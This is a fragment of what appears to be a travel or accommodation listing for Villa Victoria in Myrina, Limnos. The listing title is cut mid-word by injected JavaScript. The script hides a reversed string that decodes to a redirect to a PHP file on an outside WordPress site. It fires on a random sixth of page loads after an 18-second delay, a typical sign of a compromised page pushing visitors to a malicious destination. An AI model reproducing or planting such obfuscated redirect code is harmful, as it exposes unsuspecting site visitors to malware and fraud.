 Villa Vic$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria in Myrina, Limnos, Aegean Islands